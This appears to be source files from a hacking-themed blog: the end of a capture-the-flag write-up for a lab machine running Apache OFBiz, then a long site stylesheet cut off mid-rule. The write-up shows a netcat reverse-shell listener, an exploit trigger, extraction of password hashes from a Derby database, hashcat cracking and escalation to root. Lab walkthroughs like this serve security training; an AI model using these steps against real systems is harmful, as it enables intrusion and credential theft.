        <pre data-lang="bash"><code><span class="cm"># Terminal 1: Listener</span>
<span class="fn">nc</span> -lvnp 4444

<span class="cm"># Terminal 2: Trigger exploit</span>
<span class="fn">python3</span> poc.py --url https://bizness.htb --cmd <span class="st">"..."</span>

<span class="cm"># Got a shell!</span>
ofbiz@bizness:/opt/ofbiz$</code></pre>

        <h2 id="user-flag">User Flag</h2>
        <pre data-lang="bash"><code>cat /home/ofbiz/user.txt
<span class="term-success">b4d7c3a1f2e8d9b0c5a2e7f3d1...</span></code></pre>

        <h2 id="privilege-escalation">Privilege Escalation</h2>
        <p>
          Enumerate the system for privilege escalation paths. OFBiz uses an embedded Apache Derby
          database that stores credentials:
        </p>

        <pre data-lang="bash"><code><span class="cm"># Find Derby database files</span>
<span class="fn">find</span> /opt/ofbiz -name <span class="st">"*.dat"</span> 2>/dev/null

<span class="cm"># Extract hashed credentials from Derby DB</span>
<span class="fn">grep</span> -r <span class="st">"currentPassword"</span> /opt/ofbiz/runtime/data/derby/ 2>/dev/null | head -5

<span class="cm"># Found SHA hash:</span>
<span class="cm"># $SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2IYNN</span></code></pre>

        <p>Crack the hash using hashcat:</p>

        <pre data-lang="bash"><code><span class="cm"># Convert to hashcat format and crack</span>
<span class="fn">hashcat</span> -m 120 <span class="st">"d:uP0_QaVBpDWFeo8-dRzDqRwXQ2IYNN"</span> /usr/share/wordlists/rockyou.txt

<span class="cm"># Cracked: monkeybizness</span>
<span class="term-success">d:uP0_QaVBpDWFeo8-dRzDqRwXQ2IYNN:monkeybizness</span>

<span class="cm"># Switch to root</span>
<span class="fn">su</span> root  <span class="cm"># password: monkeybizness</span></code></pre>

        <h2 id="root-flag">Root Flag</h2>
        <pre data-lang="bash"><code>cat /root/root.txt
<span class="term-success">c7e2f4a8b3d9c1e0f5a3b7d2e9...</span></code></pre>

        <h2 id="lessons">Key Lessons</h2>
        <ul>
          <li>Always check for recent CVEs against identified software versions</li>
          <li>Embedded databases often store credentials in accessible locations</li>
          <li>Hash type identification is crucial — use <code>hash-identifier</code> or <code>hashid</code></li>
          <li>SHA1 with salt is weak — rockyou.txt cracked it in seconds</li>
        </ul>

        <div style="margin-top:3rem;padding-top:2rem;border-top:1px solid var(--border)">
          <div style="display:flex;gap:1rem;flex-wrap:wrap">
            <a href="index.html" class="btn btn-outline"><i class="fas fa-arrow-left"></i> All Writeups</a>
            <a href="../blog/index.html" class="btn btn-outline"><i class="fas fa-book"></i> Blog Posts</a>
          </div>
        </div>

      </article>

      <!-- Sidebar -->
      <aside class="post-toc">
        <div class="toc-title">// Steps</div>
        <ul class="toc-list">
          <li><a href="#recon">1. Reconnaissance</a></li>
          <li><a href="#vulnerability">2. Finding Vuln</a></li>
          <li><a href="#exploitation">3. Exploitation</a></li>
          <li><a href="#user-flag">4. User Flag</a></li>
          <li><a href="#privilege-escalation">5. PrivEsc</a></li>
          <li><a href="#root-flag">6. Root Flag</a></li>
          <li><a href="#lessons">7. Key Lessons</a></li>
        </ul>
        <div style="margin-top:1.5rem;padding-top:1rem;border-top:1px solid var(--border)">
          <div class="toc-title">// Tools Used</div>
          <div style="display:flex;flex-direction:column;gap:0.4rem;margin-top:0.5rem">
            <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-muted)">• Nmap</span>
            <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-muted)">• Burp Suite</span>
            <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-muted)">• Hashcat</span>
            <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-muted)">• Netcat</span>
            <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-muted)">• Python PoC</span>
          </div>
        </div>
      </aside>

    </div>
  </div>
</section>

<footer id="footer">
  <div class="container">
    <div class="footer-bottom" style="border:none;padding:0">
      <span class="footer-copy">© <span id="year"></span> 0xHacker</span>
    </div>
  </div>
</footer>

<button id="back-to-top" aria-label="Back to top"><i class="fas fa-chevron-up"></i></button>

<script src="../js/data.js"></script>
<script src="../js/main.js"></script>
<script>document.getElementById('year').textContent = new Date().getFullYear();</script>
</body>
</html>
</file>
<file: css/style.css>
/* ============================================
   CYBER BLOG - Core Stylesheet
   Author: Customize with your name
   ============================================ */

/* ── Google Fonts ── */
@import url('https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Rajdhani:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;700&display=swap');

/* ── CSS Variables (Dark Mode Default) ── */
:root {
  --bg-primary:     #0a0d14;
  --bg-secondary:   #0f1319;
  --bg-card:        #141920;
  --bg-hover:       #1a2030;
  --border:         #1e2d40;
  --border-glow:    #00ff9d33;

  --text-primary:   #e2e8f0;
  --text-secondary: #8899aa;
  --text-muted:     #4a5568;

  --accent-green:   #00ff9d;
  --accent-cyan:    #00d4ff;
  --accent-purple:  #7c3aed;
  --accent-red:     #ff4757;
  --accent-yellow:  #ffd700;

  --glow-green:  0 0 20px #00ff9d55, 0 0 40px #00ff9d22;
  --glow-cyan:   0 0 20px #00d4ff55, 0 0 40px #00d4ff22;
  --glow-purple: 0 0 20px #7c3aed55;

  --font-mono:    'JetBrains Mono', 'Share Tech Mono', monospace;
  --font-display: 'Rajdhani', sans-serif;
  --font-body:    'Rajdhani', sans-serif;

  --radius:    8px;
  --radius-lg: 16px;
  --transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

/* ── Light Mode ── */
[data-theme="light"] {
  --bg-primary:     #f0f4f8;
  --bg-secondary:   #e2e8f0;
  --bg-card:        #ffffff;
  --bg-hover:       #edf2f7;
  --border:         #cbd5e0;
  --border-glow:    #00996633;

  --text-primary:   #1a202c;
  --text-secondary: #4a5568;
  --text-muted:     #a0aec0;

  --accent-green:   #009966;
  --accent-cyan:    #0080cc;
  --accent-purple:  #6b21a8;

  --glow-green:  0 2px 12px #00996622;
  --glow-cyan:   0 2px 12px #0080cc22;
}

/* ── Reset & Base ── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html {
  scroll-behavior: smooth;
  font-size: 16px;
}

body {
  font-family: var(--font-body);
  background: var(--bg-primary);
  color: var(--text-primary);
  line-height: 1.7;
  overflow-x: hidden;
  transition: background 0.4s ease, color 0.4s ease;
}

/* Scrollbar */
::-webkit-scrollbar { width: 6px; }
::-webkit-scrollbar-track { background: var(--bg-secondary); }
::-webkit-scrollbar-thumb { background: var(--accent-green); border-radius: 3px; }

a { color: var(--accent-cyan); text-decoration: none; transition: var(--transition); }
a:hover { color: var(--accent-green); }

img { max-width: 100%; height: auto; display: block; }

/* ── Utility ── */
.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 2rem;
}

.section-title {
  font-family: var(--font-display);
  font-size: 2rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 2rem;
  position: relative;
  display: inline-flex;
  align-items: center;
  gap: 0.75rem;
}

.section-title::before {
  content: '//';
  color: var(--accent-green);
  font-family: var(--font-mono);
  font-size: 1.2rem;
  opacity: 0.8;
}

.section-title::after {
  content: '';
  position: absolute;
  bottom: -8px;
  left: 0;
  width: 60px;
  height: 2px;
  background: linear-gradient(90deg, var(--accent-green), transparent);
}

.tag {
  display: inline-block;
  padding: 0.2rem 0.6rem;
  background: var(--border-glow);
  border: 1px solid var(--accent-green);
  border-radius: 4px;
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--accent-green);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  cursor: pointer;
  transition: var(--transition);
}

.tag:hover {
  background: var(--accent-green);
  color: var(--bg-primary);
  box-shadow: var(--glow-green);
}

.tag.active {
  background: var(--accent-green);
  color: var(--bg-primary);
}

.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.6rem 1.4rem;
  border-radius: var(--radius);
  font-family: var(--font-mono);
  font-size: 0.85rem;
  font-weight: 500;
  cursor: pointer;
  transition: var(--transition);
  border: none;
  letter-spacing: 0.05em;
}

.btn-primary {
  background: var(--accent-green);
  color: var(--bg-primary);
  border: 1px solid var(--accent-green);
}

.btn-primary:hover {
  background: transparent;
  color: var(--accent-green);
  box-shadow: var(--glow-green);
}

.btn-outline {
  background: transparent;
  color: var(--accent-cyan);
  border: 1px solid var(--accent-cyan);
}

.btn-outline:hover {
  background: var(--accent-cyan);
  color: var(--bg-primary);
  box-shadow: var(--glow-cyan);
}

/* ── Grid Scan Line Texture ── */
body::before {
  content: '';
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background-image: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(0,255,157,0.015) 2px,
    rgba(0,255,157,0.015) 4px
  );
  pointer-events: none;
  z-index: 0;
}

[data-theme="light"] body::before { display: none; }

/* ── NAVBAR ── */
#navbar {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 1000;
  background: rgba(10, 13, 20, 0.85);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--border);
  transition: background 0.4s ease;
}

[data-theme="light"] #navbar {
  background: rgba(240, 244, 248, 0.9);
}

.nav-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.9rem 2rem;
  max-width: 1200px;
  margin: 0 auto;
}

.nav-logo {
  font-family: var(--font-mono);
  font-size: 1.1rem;
  color: var(--accent-green);
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.nav-logo span { color: var(--text-secondary); }
.nav-logo .cursor {
  display: inline-block;
  width: 8px; height: 16px;
  background: var(--accent-green);
  animation: blink 1s step-end infinite;
  vertical-align: middle;
}

@keyframes blink { 0%,100%{opacity:1} 50%{opacity:0} }

.nav-links {
  display: flex;
  align-items: center;
  gap: 2rem;
  list-style: none;
}

.nav-links a {
  font-family: var(--font-display);
  font-size: 0.95rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--text-secondary);
  position: relative;
  padding-bottom: 2px;
}

.nav-links a::after {
  content: '';
  position: absolute;
  bottom: -2px; left: 0;
  width: 0; height: 1px;
  background: var(--accent-green);
  transition: width 0.3s ease;
}

.nav-links a:hover, .nav-links a.active {
  color: var(--accent-green);
}

.nav-links a:hover::after, .nav-links a.active::after { width: 100%; }

.nav-actions {
  display: flex;
  align-items: center;
  gap: 1rem;
}

/* Theme Toggle */
.theme-toggle {
  width: 44px; height: 24px;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 12px;
  cursor: pointer;
  position: relative;
  transition: var(--transition);
}

.theme-toggle::after {
  content: '';
  position: absolute;
  top: 3px; left: 3px;
  width: 16px; height: 16px;
  border-radius: 50%;
  background: var(--accent-green);
  transition: transform 0.3s ease;
  box-shadow: var(--glow-green);
}

[data-theme="light"] .theme-toggle::after {
  transform: translateX(20px);
  background: var(--accent-cyan);
}

/* Search Bar */
.nav-search {
  position: relative;
  display: flex;
  align-items: center;
}

.nav-search input {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 0.4rem 0.8rem 0.4rem 2rem;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--text-primary);
  width: 180px;
  transition: var(--transition);
  outline: none;
}

.nav-search input:focus {
  border-color: var(--accent-green);
  box-shadow: var(--glow-green);
  width: 220px;
}

.nav-search input::placeholder { color: var(--text-muted); }

.search-icon {
  position: absolute;
  left: 0.6rem;
  color: var(--text-muted);
  font-size: 0.75rem;
  pointer-events: none;
}

/* Mobile Menu */
.hamburger {
  display: none;
  flex-direction: column;
  gap: 5px;
  cursor: pointer;
  padding: 4px;
}

.hamburger span {
  display: block;
  width: 22px; height: 2px;
  background: var(--accent-green);
  transition: var(--transition);
}

/* ── HERO ── */
#hero {
  min-height: 100vh;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
  padding-top: 80px;
}

.hero-bg {
  position: absolute;
  inset: 0;
  background:
    radial-gradient(ellipse at 20% 50%, rgba(0,255,157,0.06) 0%, transparent 60%),
    radial-gradient(ellipse at 80% 20%, rgba(0,212,255,0.05) 0%, transparent 50%),
    radial-gradient(ellipse at 60% 80%, rgba(124,58,237,0.05) 0%, transparent 50%);
  pointer-events: none;
}

/* Grid pattern */
.hero-grid {
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(var(--border) 1px, transparent 1px),
    linear-gradient(90deg, var(--border) 1px, transparent 1px);
  background-size: 60px 60px;
  opacity: 0.3;
  pointer-events: none;
  mask-image: radial-gradient(ellipse at center, black 30%, transparent 80%);
}

.hero-content {
  position: relative;
  z-index: 1;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.4rem 1rem;
  border: 1px solid var(--accent-green);
  border-radius: 20px;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--accent-green);
  margin-bottom: 1.5rem;
  animation: fadeInUp 0.6s ease both;
}

.hero-badge::before {
  content: '';
  width: 6px; height: 6px;
  border-radius: 50%;
  background: var(--accent-green);
  box-shadow: var(--glow-green);
  animation: pulse 2s ease infinite;
}

@keyframes pulse { 0%,100%{opacity:1;transform:scale(1)} 50%{opacity:0.5;transform:scale(1.3)} }

.hero-name {
  font-family: var(--font-display);
  font-size: clamp(2.8rem, 6vw, 5rem);
  font-weight: 700;
  line-height: 1.1;
  letter-spacing: 0.05em;
  margin-bottom: 0.5rem;
  animation: fadeInUp 0.6s 0.1s ease both;
}

.hero-name .highlight {
  color: var(--accent-green);
  text-shadow: var(--glow-green);
}

.hero-tagline {
  font-family: var(--font-mono);
  font-size: clamp(1rem, 2vw, 1.3rem);
  color: var(--text-secondary);
  margin-bottom: 2rem;
  min-height: 2rem;
  animation: fadeInUp 0.6s 0.2s ease both;
}

.typing-cursor {
  display: inline-block;
  width: 2px;
  height: 1.2em;
  background: var(--accent-cyan);
  margin-left: 2px;
  vertical-align: middle;
  animation: blink 0.8s step-end infinite;
}

.hero-desc {
  max-width: 540px;
  color: var(--text-secondary);
  font-size: 1rem;
  margin-bottom: 2.5rem;
  line-height: 1.8;
  animation: fadeInUp 0.6s 0.3s ease both;
}

.hero-cta {
  display: flex;
  gap: 1rem;
  flex-wrap: wrap;
  animation: fadeInUp 0.6s 0.4s ease both;
}

.hero-stats {
  display: flex;
  gap: 2.5rem;
  margin-top: 4rem;
  animation: fadeInUp 0.6s 0.5s ease both;
}

.stat {
  text-align: center;
}

.stat-num {
  font-family: var(--font-mono);
  font-size: 2rem;
  font-weight: 700;
  color: var(--accent-green);
  display: block;
  line-height: 1;
}

.stat-label {
  font-size: 0.8rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

/* Hero Terminal */
.hero-terminal {
  position: relative;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: 0 20px 60px rgba(0,0,0,0.4), var(--glow-green);
  animation: fadeInRight 0.8s 0.3s ease both;
  max-width: 480px;
}

.terminal-header {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.8rem 1rem;
  background: var(--bg-secondary);
  border-bottom: 1px solid var(--border);
}

.terminal-dots {
  display: flex;
  gap: 6px;
}

.terminal-dots span {
  width: 12px; height: 12px;
  border-radius: 50%;
}

.dot-red   { background: #ff5f57; }
.dot-yellow{ background: #febc2e; }
.dot-green { background: #28c840; }

.terminal-title {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-muted);
  margin-left: 0.5rem;
}

.terminal-body {
  padding: 1.5rem;
  font-family: var(--font-mono);
  font-size: 0.85rem;
  line-height: 2;
  min-height: 280px;
}

.term-line { display: flex; gap: 0.5rem; }
.term-prompt { color: var(--accent-green); user-select: none; }
.term-cmd { color: var(--text-primary); }
.term-output { color: var(--text-secondary); padding-left: 1.1rem; }
.term-success { color: var(--accent-green); padding-left: 1.1rem; }
.term-info { color: var(--accent-cyan); padding-left: 1.1rem; }
.term-error { color: var(--accent-red); padding-left: 1.1rem; }

@keyframes fadeInUp {
  from { opacity: 0; transform: translateY(30px); }
  to   { opacity: 1; transform: translateY(0); }
}

@keyframes fadeInRight {
  from { opacity: 0; transform: translateX(40px); }
  to   { opacity: 1; transform: translateX(0); }
}

/* ── SECTION WRAPPERS ── */
section {
  padding: 5rem 0;
  position: relative;
  z-index: 1;
}

section:nth-child(even) {
  background: var(--bg-secondary);
}

/* ── LATEST POSTS ── */
.posts-header {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  margin-bottom: 2.5rem;
}

.posts-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(340px, 1fr));
  gap: 1.5rem;
}

.post-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 1.8rem;
  transition: var(--transition);
  position: relative;
  overflow: hidden;
  cursor: pointer;
}

.post-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0;
  width: 3px; height: 0;
  background: linear-gradient(180deg, var(--accent-green), var(--accent-cyan));
  transition: height 0.4s ease;
}

.post-card:hover {
  border-color: var(--border-glow);
  transform: translateY(-4px);
  box-shadow: 0 20px 40px rgba(0,0,0,0.3), var(--glow-green);
}

.post-card:hover::before { height: 100%; }

.post-meta {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  margin-bottom: 1rem;
  flex-wrap: wrap;
}

.post-date {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-muted);
}

.post-read-time {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-muted);
}

.post-title {
  font-family: var(--font-display);
  font-size: 1.25rem;
  font-weight: 700;
  letter-spacing: 0.02em;
  margin-bottom: 0.75rem;
  line-height: 1.3;
  transition: color 0.3s;
}

.post-card:hover .post-title { color: var(--accent-green); }

.post-excerpt {
  color: var(--text-secondary);
  font-size: 0.9rem;
  line-height: 1.7;
  margin-bottom: 1.2rem;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.post-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.post-tags { display: flex; gap: 0.4rem; flex-wrap: wrap; }

.read-more {
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--accent-cyan);
  display: flex;
  align-items: center;
  gap: 0.25rem;
}

.read-more::after {
  content: '→';
  transition: transform 0.3s;
}

.post-card:hover .read-more::after { transform: translateX(4px); }

/* ── FEATURED CATEGORIES ── */
.categories-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  gap: 1rem;
}

.category-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 1.5rem;
  text-align: center;
  transition: var(--transition);
  cursor: pointer;
  position: relative;
  overflow: hidden;
}

.category-card::after {
  content: '';
  position: absolute;
  inset: 0;
  background: var(--cat-color, var(--accent-green));
  opacity: 0;
  transition: opacity 0.3s;
}

.category-card:hover::after { opacity: 0.05; }

.category-card:hover {
  border-color: var(--cat-color, var(--accent-green));
  transform: translateY(-3px);
  box-shadow: 0 10px 30px rgba(0,0,0,0.2);
}

.cat-icon {
  font-size: 2rem;
  margin-bottom: 0.75rem;
  display: block;
}

.cat-name {
  font-family: var(--font-display);
  font-weight: 700;
  font-size: 1rem;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: var(--cat-color, var(--accent-green));
  margin-bottom: 0.25rem;
}

.cat-count {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-muted);
}

/* ── SEARCH RESULTS ── */
#search-results {
  position: fixed;
  top: 70px; right: 2rem;
  width: 380px;
  max-height: 60vh;
  overflow-y: auto;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  z-index: 999;
  box-shadow: 0 20px 60px rgba(0,0,0,0.5);
  display: none;
}

#search-results.active { display: block; }

.search-result-item {
  padding: 1rem 1.2rem;
  border-bottom: 1px solid var(--border);
  cursor: pointer;
  transition: background 0.2s;
}

.search-result-item:hover { background: var(--bg-hover); }

.search-result-title {
  font-family: var(--font-display);
  font-weight: 600;
  margin-bottom: 0.25rem;
}

.search-result-meta {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-muted);
}

.search-empty {
  padding: 2rem;
  text-align: center;
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 0.85rem;
}

/* ── CTF WRITEUPS ── */
.ctf-filters {
  display: flex;
  gap: 0.5rem;
  flex-wrap: wrap;
  margin-bottom: 2rem;
}

.ctf-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(360px, 1fr));
  gap: 1.5rem;
}

.ctf-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 1.8rem;
  transition: var(--transition);
  cursor: pointer;
  position: relative;
}

.ctf-card:hover {
  border-color: var(--accent-purple);
  transform: translateY(-4px);
  box-shadow: 0 20px 40px rgba(0,0,0,0.3), var(--glow-purple);
}

.ctf-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  margin-bottom: 1rem;
}

.ctf-category {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  padding: 0.25rem 0.7rem;
  border-radius: 20px;
  font-family: var(--font-mono);
  font-size: 0.7rem;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: 700;
}

.cat-web     { background: rgba(0,212,255,0.15); color: var(--accent-cyan);   border: 1px solid var(--accent-cyan); }
.cat-crypto  { background: rgba(255,215,0,0.15);  color: var(--accent-yellow); border: 1px solid var(--accent-yellow); }
.cat-pwn     { background: rgba(255,71,87,0.15);  color: var(--accent-red);   border: 1px solid var(--accent-red); }
.cat-rev     { background: rgba(124,58,237,0.15); color: var(--accent-purple);border: 1px solid var(--accent-purple); }
.cat-misc    { background: rgba(0,255,157,0.15);  color: var(--accent-green); border: 1px solid var(--accent-green); }
.cat-forensics { background: rgba(255,165,0,0.15); color: orange; border: 1px solid orange; }

.ctf-difficulty {
  display: flex;
  gap: 3px;
}

.diff-dot {
  width: 8px; height: 8px;
  border-radius: 50%;
  background: var(--border);
}

.diff-dot.filled { background: var(--accent-yellow); }
.diff-dot.hard   { background: var(--accent-red); }

.ctf-title {
  font-family: var(--font-display);
  font-size: 1.2rem;
  font-weight: 700;
  margin-bottom: 0.5rem;
  letter-spacing: 0.02em;
}

.ctf-event {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-muted);
  margin-bottom: 0.75rem;
}

.ctf-desc {
  color: var(--text-secondary);
  font-size: 0.9rem;
  line-height: 1.6;
  margin-bottom: 1rem;
}

.ctf-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.ctf-points {
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--accent-yellow);
}

/* ── ABOUT PAGE ── */
.about-layout {
  display: grid;
  grid-template-columns: 300px 1fr;
  gap: 4rem;
  align-items: start;
}

.profile-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 2rem;
  text-align: center;
  position: sticky;
  top: 100px;
}

.profile-img-wrapper {
  position: relative;
  width: 160px;
  height: 160px;
  margin: 0 auto 1.5rem;
}

.profile-img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
  border: 3px solid var(--accent-green);
  box-shadow: var(--glow-green);
}

.profile-img-wrapper::before {
  content: '';
  position: absolute;
  inset: -8px;
  border-radius: 50%;
  border: 1px solid var(--accent-green);
  opacity: 0.3;
  animation: rotateRing 8s linear infinite;
}

@keyframes rotateRing {
  from { transform: rotate(0deg); }
  to   { transform: rotate(360deg); }
}

.profile-name {
  font-family: var(--font-display);
  font-size: 1.5rem;
  font-weight: 700;
  margin-bottom: 0.25rem;
}

.profile-handle {
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: var(--accent-green);
  margin-bottom: 1rem;
}

.profile-location {
  font-size: 0.85rem;
  color: var(--text-muted);
  margin-bottom: 1.5rem;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.25rem;
}

.social-links {
  display: flex;
  justify-content: center;
  gap: 1rem;
  margin-top: 1.5rem;
}

.social-link {
  width: 40px; height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--bg-secondary);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  color: var(--text-secondary);
  font-size: 1rem;
  transition: var(--transition);
}

.social-link:hover {
  border-color: var(--accent-green);
  color: var(--accent-green);
  box-shadow: var(--glow-green);
  transform: translateY(-2px);
}

.about-bio {
  margin-bottom: 2rem;
  color: var(--text-secondary);
  line-height: 1.9;
}

.skills-section h3 {
  font-family: var(--font-display);
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  margin-bottom: 1.25rem;
  color: var(--accent-cyan);
}

.skills-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
  gap: 0.75rem;
  margin-bottom: 2.5rem;
}

.skill-chip {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.5rem 0.9rem;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--text-secondary);
  transition: var(--transition);
}

.skill-chip:hover {
  border-color: var(--accent-green);
  color: var(--accent-green);
  transform: scale(1.03);
}

.skill-chip .skill-icon { font-size: 1rem; }

/* Timeline */
.timeline {
  position: relative;
  padding-left: 2rem;
  margin-bottom: 2.5rem;
}

.timeline::before {
  content: '';
  position: absolute;
  left: 0; top: 0; bottom: 0;
  width: 1px;
  background: linear-gradient(180deg, var(--accent-green), var(--accent-purple), transparent);
}

.timeline-item {
  position: relative;
  padding: 0 0 2rem 1.5rem;
}

.timeline-item::before {
  content: '';
  position: absolute;
  left: -5px;
  top: 6px;
  width: 10px; height: 10px;
  border-radius: 50%;
  background: var(--accent-green);
  box-shadow: var(--glow-green);
}

.timeline-date {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--accent-cyan);
  margin-bottom: 0.25rem;
}

.timeline-title {
  font-family: var(--font-display);
  font-weight: 700;
  margin-bottom: 0.25rem;
}

.timeline-org {
  font-size: 0.85rem;
  color: var(--text-muted);
  margin-bottom: 0.5rem;
}

.timeline-desc {
  font-size: 0.9rem;
  color: var(--text-secondary);
  line-height: 1.7;
}

/* ── BLOG POST PAGE ── */
.post-layout {
  display: grid;
  grid-template-columns: 1fr 260px;
  gap: 3rem;
  align-items: start;
}

.post-header {
  margin-bottom: 3rem;
  padding-bottom: 2rem;
  border-bottom: 1px solid var(--border);
}

.post-hero-title {
  font-family: var(--font-display);
  font-size: clamp(2rem, 4vw, 3rem);
  font-weight: 700;
  line-height: 1.2;
  margin: 1rem 0;
  letter-spacing: 0.02em;
}

.post-body h2 {
  font-family: var(--font-display);
  font-size: 1.6rem;
  font-weight: 700;
  margin: 2.5rem 0 1rem;
  color: var(--accent-cyan);
  letter-spacing: 0.03em;
}

.post-body h3 {
  font-family: var(--font-display);
  font-size: 1.2rem;
  font-weight: 700;
  margin: 2rem 0 0.75rem;
  color: var(--text-primary);
}

.post-body p {
  margin-bottom: 1.2rem;
  color: var(--text-secondary);
  line-height: 1.9;
  font-size: 1.05rem;
}

.post-body ul, .post-body ol {
  margin: 1rem 0 1.5rem 1.5rem;
  color: var(--text-secondary);
  line-height: 2;
}

.post-body blockquote {
  border-left: 3px solid var(--accent-green);
  padding: 0.75rem 1.5rem;
  margin: 1.5rem 0;
  background: var(--bg-card);
  border-radius: 0 var(--radius) var(--radius) 0;
  color: var(--text-secondary);
  font-style: italic;
}

/* Code blocks */
.post-body pre {
  background: #080b10;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.5rem;
  overflow-x: auto;
  margin: 1.5rem 0;
  position: relative;
  font-family: var(--font-mono);
  font-size: 0.85rem;
  line-height: 1.8;
}

[data-theme="light"] .post-body pre {
  background: #1a1f2e;
}

.post-body pre::before {
  content: attr(data-lang);
  position: absolute;
  top: 0.5rem; right: 0.75rem;
  font-size: 0.7rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.post-body code {
  font-family: var(--font-mono);
  font-size: 0.85em;
  background: var(--bg-card);
  padding: 0.15em 0.4em;
  border-radius: 3px;
  color: var(--accent-green);
  border: 1px solid var(--border);
}

.post-body pre code {
  background: transparent;
  padding: 0;
  border: none;
  color: inherit;
}

/* Syntax colors */
.kw { color: #c792ea; }
.fn { color: #82aaff; }
.st { color: #c3e88d; }
.cm { color: #546e7a; font-style: italic; }
.nm { color: #f78c6c; }
.op { color: #89ddff; }

/* TOC Sidebar */
.post-toc {
  position: sticky;
  top: 100px;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 1.5rem;
}

.toc-title {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 0.15em;
  color: var(--accent-green);
  margin-bottom: 1rem;
}

.toc-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}

.toc-list a {
  font-size: 0.85rem;
  color: var(--text-secondary);
  display: block;
  padding: 0.25rem 0;
  border-left: 2px solid transparent;
  padding-left: 0.75rem;
  transition: var(--transition);
}

.toc-list a:hover, .toc-list a.active {
  color: var(--accent-cyan);
  border-color: var(--accent-cyan);
}

/* ── NEWSLETTER ── */
.newsletter-section {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 3rem;
  text-align: center;
  position: relative;
  overflow: hidden;
}

.newsletter-section::before {
